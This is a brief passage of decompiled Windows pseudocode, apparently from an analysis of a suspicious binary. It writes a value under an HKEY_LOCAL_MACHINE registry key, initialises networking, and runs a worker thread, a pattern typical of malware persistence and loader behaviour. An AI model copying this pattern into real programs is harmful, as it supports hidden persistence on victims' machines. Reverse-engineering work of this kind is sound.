 36 if ( !RegOpenKeyExA(HKEY_LOCAL_MACHINE, SubKey, 0, 983103u, &phkResult) )
37 {
38 v3 = -1;
39 do
40 ++v3;
41 while ( Data[v3] );
42 RegSetValueExA(phkResult, ValueName, 0, 1u, (const BYTE *)Data, v3 + 1);
43 RegCloseKey(phkResult);
44 }
45 if ( WSAStartup(2u, &WSAData) )
46 ExitProcess(0);
47 v4 = CreateThread(0, 0, StartAddress, 0, 0, &ThreadId);
48 while ( GetExitCodeThread(v4, &ThreadId) && ThreadId == 259 )
49 Sleep(0x1F4u);
50 CloseHandle(v4);
51 WSACleanup();
52 ExitProcess(0);
53 }